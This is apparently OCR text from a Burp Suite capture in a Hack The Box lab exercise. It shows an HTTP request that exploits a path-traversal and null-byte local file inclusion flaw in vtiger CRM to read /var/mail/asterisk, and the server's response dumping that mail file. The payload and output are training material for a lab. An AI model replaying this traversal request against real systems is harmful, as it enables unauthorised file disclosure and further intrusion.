 Request
Pretty Raw Hex \n
1 GET /vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=
../../../../../../../../var/mail/asterisk%00 HTTP/1.1
2 Host: beep.htb
3 Cookie: elastixSession=7i6nbm9fv5ukjvocj1a968ts64
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Te: trailers
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 30 Sep 2021 05:10:08 GMT
3 Server: Apache/2.2.3 (CentOS)
4 X-Powered-By: PHP/5.1.6
5 Content-Length: 507
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 From test@test.com  Thu Sep 30 08:08:55 2021
10 Return-Path: <test@test.com>
11 X-Original-To: asterisk@beep.localdomain
12 Delivered-To: asterisk@beep.localdomain
13 Received: from test?test.com (unknown [10.10.16.5])
14 by beep.localdomain (Postfix) with ESMTP id DCBF1D92FD
15 for <asterisk@beep.localdomain>
; Thu, 30 Sep 2021 08:05:34 +0300 (EEST)
16 Subject: Exploit
17 Message-Id: <20210930050558.DCBF1D92FD@beep.localdomain>
18 Date: Thu, 30 Sep 2021 08:05:34 +0300 (EEST)
19 From: test@test.com
20 To: undisclosed-recipients:;
21
22
23
24